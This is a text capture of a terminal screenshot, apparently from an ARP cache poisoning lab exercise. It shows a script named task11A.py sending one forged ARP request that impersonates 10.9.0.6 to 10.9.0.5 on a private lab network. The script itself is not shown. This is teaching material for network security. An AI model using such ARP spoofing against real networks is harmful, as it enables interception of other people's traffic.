 Terminal - seed@ubuntu-s-1vcpu-2gb-amd-nyc1-01: ~/Labsetup
File Edit View Terminal Tabs Help
seed@ubuntu-s-1vcpu-2gb-amd-nyc1-01: ~/... × seed@ubuntu-s-1vcpu-2gb-amd-nyc1-01: ~/... × s
root@AttackerM$:/volumes# python3 task11A.py
###[ Ethernet ]###
  dst       = 02:42:0a:09:00:05
  src       = 02:42:0a:09:00:69
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = who-has
     hwsrc     = 02:42:0a:09:00:06
     psrc      = 10.9.0.6
     hwdst     = 02:42:0a:09:00:05
     pdst      = 10.9.0.5
.
Sent 1 packets.
root@AttackerM$:/volumes#